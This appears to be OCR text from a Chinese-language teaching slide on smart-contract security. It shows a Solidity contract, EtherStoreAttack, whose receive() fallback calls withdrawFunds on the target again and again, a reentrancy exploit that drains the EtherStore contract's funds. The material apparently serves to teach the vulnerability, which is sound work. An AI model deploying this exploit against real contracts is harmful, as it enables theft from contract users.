 攻击效果与攻击代码
反复重入，将资金取空
1 import "./EtherStore.sol";
2 import "hardhat/console.sol";
3
4 contract EtherStoreAttack {
5 EtherStore public etherStore;
6 // intialize the etherStore variable with the contract address
7 constructor(address _etherStoreAddress) {
8 etherStore = EtherStore(_etherStoreAddress);
9 }
10
11 function attackEtherStore() external payable {
12 // attack to the nearest ether
13 require(msg.value >= 1 ether,"value");
14 // send eth to the depositFunds() function
15 etherStore.depositFunds{value:1 ether}();
16
17 // start the magic
18 etherStore.withdrawFunds(1 ether);
19 }
20
21 // fallback function - where the magic happens
22 // fallback()  external payable{
23 receive()  external payable{
24 console.log("fallback");
25 console.log("balance:",address(etherStore).balance / 1e18);
26
27 etherStore.withdrawFunds(1 ether);
28 }
29 }